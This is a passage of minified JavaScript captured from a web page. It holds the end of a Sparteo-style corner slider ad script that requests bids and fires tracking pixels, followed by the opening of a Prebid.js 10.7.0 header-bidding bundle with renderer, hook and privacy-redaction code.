ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bilsyndication.com/pbs/0522259e-1131-44f1-8cc7-db25ba361c47/prebid-10.7.0.js?t=1769074431
body_size: 131419
content:
/* prebid.js v10.7.0
Updated: 2026-01-22
Modules: paapi, userId, smilewantedBidAdapter, seedtagBidAdapter, sparteoBidAdapter, taboolaBidAdapter, missenaBidAdapter, criteoIdSystem, id5IdSystem, sharedIdSystem, amxIdSystem, tcfControl, consentManagementTcf, consentManagementUsp, currency, schain, priceFloors, paapiForGpt, rtdModule, experianRtdProvider, adagioRtdProvider, bidtestBidAdapter */
if(window.apdpbjs&&window.apdpbjs.libLoaded)try{window.apdpbjs.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'apdpbjs' instance. Load aborted.")}catch(e){}else (function(){
(()=>{var t,r={58928:(t,r,e)=>{function n(t,r,e,n,o){for(r=r.split?r.split("."):r,n=0;n<r.length;n++)t=t?t[r[n]]:o;return t===o?e:t}e.d(r,{A:()=>n})},35481:t=>{
/*
* @license MIT
* Fun Hooks v1.1.0
* (c) @snapwich
*/
i.SYNC=1,i.ASYNC=2,i.QUEUE=4;var r="fun-hooks",e=Object.freeze({ready:0}),n=new WeakMap;function o(t,r){return Array.prototype.slice.call(t,r)}function i(t){var a,f={},c=[];function u(t,r){return"function"==typeof t?y.call(null,"sync",t,r):"string"==typeof t&&"function"==typeof r?y.apply(null,arguments):"object"==typeof t?l.apply(null,arguments):void 0}function l(t,r,e){var n=!0;void 0===r&&(r=Object.getOwnPropertyNames(t).filter((t=>!t.match(/^_/))),n=!1);var o={},i=["constructor"];do{r.forEach((function(r){var n=r.match(/(?:(sync|async):)?(.+)/),a=n[1]||"sync",f=n[2];if(!o[f]&&"function"==typeof t[f]&&-1===i.indexOf(f)){var c=t[f];o[f]=t[f]=y(a,c,e?[e,f]:void 0)}})),t=Object.getPrototypeOf(t)}while(n&&t);return o}function p(t){var e=Array.isArray(t)?t:t.split(".");return e.reduce((function(n,o,i){var f=n[o],u=!1;return f||(i===e.length-1?(a||c.push((function(){u||console.warn(r+": referenced '"+t+"' but it was never created")})),n[o]=s((function(t){n[o]=t,u=!0}))):n[o]={})}),f)}function s(t){var r=[],e=[],o=function(){},i={before:function(t,e){return f.call(this,r,"before",t,e)},after:function(t,r){return f.call(this,e,"after",t,r)},getHooks:function(t){var n=r.concat(e);"object"==typeof t&&(n=n.filter((function(r){return Object.keys(t).every((function(e){return r[e]===t[e]}))})));try{Object.assign(n,{remove:function(){return n.forEach((function(t){t.remove()})),this}})}catch(t){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},a={install:function(n,i,a){this.type=n,o=a,a(r,e),t&&t(i)}};return n.set(i.after,a),i;function f(t,n,i,a){var f={hook:i,type:n,priority:a||10,remove:function(){var n=t.indexOf(f);-1!==n&&(t.splice(n,1),o(r,e))}};return t.push(f),t.sort((function(t,r){return r.priority-t.priority})),o(r,e),this}}function y(e,f,u){var l=f.after&&n.get(f.after);if(l){if(l.type!==e)throw r+": recreated hookable with different type";return f}var y,d=u?p(u):s(),v={get:function(t,r){return d[r]||Reflect.get.apply(Reflect,arguments)}};a||c.push(b);var h=new Proxy(f,v);return n.get(h.after).install(e,h,(function(t,r){var n,i=[];t.length||r.length?(t.forEach(a),n=i.push(void 0)-1,r.forEach(a),y=function(t,r,a){var f,c=i.slice(),u=0,l="async"===e&&"function"==typeof a[a.length-1]&&a.pop();function p(t){"sync"===e?f=t:l&&l.apply(null,arguments)}function s(t){if(c[u]){var n=o(arguments);return s.bail=p,n.unshift(s),c[u++].apply(r,n)}"sync"===e?f=t:l&&l.apply(null,arguments)}return c[n]=function(){var n=o(arguments,1);"async"===e&&l&&(delete s.bail,n.push(s));var i=t.apply(r,n);"sync"===e&&s(i)},s.apply(null,a),f}):y=void 0;function a(t){i.push(t.hook)}b()})),h;function b(){!a&&("sync"!==e||t.ready&i.SYNC)&&("async"!==e||t.ready&i.ASYNC)?"sync"!==e&&t.ready&i.QUEUE?v.apply=function(){var t=arguments;c.push((function(){h.apply(t[1],t[2])}))}:v.apply=function(){throw r+": hooked function not ready"}:v.apply=y}}return(t=Object.assign({},e,t)).ready?u.ready=function(){a=!0,function(t){for(var r;r=t.shift();)r()}(c)}:a=!0,u.get=p,u}t.exports=i},23715:(t,r,e)=>{e.d(r,{A:()=>n});const n={pbGlobal:"apdpbjs",defineGlobal:!0,features:{NATIVE:!0,VIDEO:!0,UID2_CSTG:!0,GREEDY:!1,AUDIO:!0,LOG_NON_ERROR:!0,LOG_ERROR:!0},distUrlBase:"https://cdn.jsdelivr.net/npm/prebid.js@10.7.0/dist/chunks/",skipCalls:{}}},83435:(t,r,e)=>{function n(t,r,e){r.split&&(r=r.split("."));for(var n,o,i=0,a=r.length,f=t;i<a&&"__proto__"!=(o=""+r[i++])&&"constructor"!==o&&"prototype"!==o;)f=f[o]=i===a?e:typeof(n=f[o])==typeof r?n:0*r[i]!=0||~(""+r[i]).indexOf(".")?{}:[]}e.d(r,{J:()=>n})},91490:(t,r,e)=>{function n(t){var r,e,o;if(Array.isArray(t)){for(e=Array(r=t.length);r--;)e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(t)){for(r in e={},t)"__proto__"===r?Object.defineProperty(e,r,{value:n(t[r]),configurable:!0,enumerable:!0,writable:!0}):e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}return t}e.d(r,{Q:()=>n})}},e={};function n(t){var o=e[t];if(void 0!==o)return o.exports;var i=e[t]={exports:{}};return r[t].call(i.exports,i,i.exports,n),i.exports}n.m=r,t=[],n.O=(r,e,o,i)=>{if(!e){var a=1/0;for(l=0;l<t.length;l++){for(var[e,o,i]=t[l],f=!0,c=0;c<e.length;c++)(!1&i||a>=i)&&Object.keys(n.O).every((t=>n.O[t](e[c])))?e.splice(c--,1):(f=!1,i<a&&(a=i));if(f){t.splice(l--,1);var u=o();void 0!==u&&(r=u)}}return r}i=i||0;for(var l=t.length;l>0&&t[l-1][2]>i;l--)t[l]=t[l-1];t[l]=[e,o,i]},n.n=t=>{var r=t&&t.__esModule?()=>t.default:()=>t;return n.d(r,{a:r}),r},n.d=(t,r)=>{for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,r)=>Object.prototype.hasOwnProperty.call(t,r),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={39673:0};n.O.j=r=>0===t[r];var r=(r,e)=>{var o,i,[a,f,c]=e,u=0;if(a.some((r=>0!==t[r]))){for(o in f)n.o(f,o)&&(n.m[o]=f[o]);if(c)var l=c(n)}for(r&&r(e);u<a.length;u++)i=a[u],n.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return n.O(l)},e=self.apdpbjsChunk=self.apdpbjsChunk||[];e.forEach(r.bind(null,0)),e.push=r.bind(null,e.push.bind(e))})();var o=n.O(void 0,[60802,37769,51085],(()=>n(57215)));o=n.O(o)})();
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[60802],{67464:(e,t,n)=>{n.d(t,{A4:()=>c,J7:()=>l,Pg:()=>u});var r=n(75049),i=n(10466),o=n(51748),s=n(70736);const a=(0,o.m)(),d="outstream";function c(e){const{url:t,config:n,id:o,callback:c,loaded:l,adUnitCode:u,renderNow:g}=e;this.url=t,this.config=n,this.handlers={},this.id=o,this.renderNow=g,this.adUnitCode=u,this.loaded=l,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=c||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=a.adUnits.find((t=>t.code===e));if(!t)return!1;const n=t?.renderer,r=!!(n&&n.url&&n.render),i=t?.mediaTypes?.video?.renderer,o=!!(i&&i.url&&i.render);return!!(r&&!0!==n.backupOnly||o&&!0!==i.backupOnly)}(u)?g?n():(this.cmd.unshift(n),(0,r.R)(t,s.tp,d,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${u}`),n())}.bind(this)}function l(e){return!(!e||!e.url&&!e.renderNow)}function u(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}c.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new c({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},c.prototype.getConfig=function(){return this.config},c.prototype.setRender=function(e){this._render=e},c.prototype.setEventHandlers=function(e){this.handlers=e},c.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},c.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},45808:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>g,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>f,qX:()=>o,uc:()=>a,yg:()=>p,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",g="transmitTid",f="loadExternalScript",p="accessRequestCredentials"},77610:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(51409);const i=(0,n(25291).ZI)((e=>r.Ay.resolveAlias(e)))},70736:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},25291:(e,t,n)=>{n.d(t,{Dk:()=>s,Ez:()=>l,Ii:()=>o,OI:()=>u,TQ:()=>m,U3:()=>b,XG:()=>g,ZI:()=>h,Zw:()=>c,bt:()=>f,e3:()=>p,iK:()=>a,q7:()=>d});var r=n(70736),i=n(32592);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="storageKey",u="write",g="configName",f="syncType",p="syncUrl",m="_config";function h(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),b(Object.assign(c,i))}}const b=(0,i.A_)("sync",(e=>e))},53578:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,nl:()=>f,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(58928),i=n(91933),o=n(53202),s=n(45808);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((e=>`user.${e}`)).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function g(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function f(e){return e.forEach((e=>{e.paths=e.paths.map((e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]}))})),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach((e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}})),i.filter((e=>null!=e))}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;const t=e.split(".").map(Number);if(4!=t.length)return null;const n=[];for(let e=0;e<4;e++){const t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map(((e,t)=>e&n[t])).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map((e=>parseInt(e,16)));for(t=t.map((e=>isNaN(e)?0:e));t.length<8;)t.push(0);if(8!=t.length)return null;const n=[];for(let e=0;e<8;e++){const t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map(((e,t)=>e&n[t])).map((e=>e.toString(16))).join(":")}(e)},{name:s.VJ,paths:["source.tid"],applies:h(s.VJ,e)}].map(g)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=f(b(e)),n=f(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid"],applies:h(s.VJ,e)}].map(g)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",(()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},53202:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(10466),i=n(25291);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[],t[e]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout((()=>delete s[d]),1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex((e=>{let[t]=e;return i<t})),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},71852:(e,t,n)=>{n.d(t,{$A:()=>I,BS:()=>P,Hh:()=>W,Pk:()=>j,Uc:()=>O,XO:()=>M,_0:()=>D,bw:()=>_,n6:()=>C,qn:()=>$,vB:()=>N,vW:()=>R,vd:()=>k});var r=n(10466),i=n(18014),o=n(11418),s=n(91933),a=n(67464),d=n(59794),c=n(63006),l=n(45144),u=n(32592),g=n(80356),f=n(13064),p=n(51409),m=n(37841),h=n(10552),b=n(72122);const{AD_RENDER_FAILED:y,AD_RENDER_SUCCEEDED:v,STALE_RENDER:E,BID_WON:A,EXPIRED_RENDER:w}=o.qY,{EXCEPTION:T}=o.as,I=(0,u.A_)("sync",(function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:f.U9.resolve()).then((t=>t??c.n.findBidByAdId(e))).catch((()=>{}))})),C=(0,u.A_)("sync",(function(e){((0,b.$T)(e.eventtrackers)[b.RO]?.[b.Ni]||[]).forEach((e=>(0,r.triggerPixel)(e))),i.emit(A,e),c.n.addWinningBid(e)}));function S(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(y,a)}function B(e){let{doc:t,bid:n,id:r}=e;const o={doc:t,bid:n,adId:r};p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(v,o)}function O(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:S({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:B({doc:null,bid:t,id:t.adId});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function R(e,t,n){let{resizeFn:r,fireTrackers:i=g.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const U={[o.nl.EVENT]:O};U[o.nl.NATIVE]=R;const 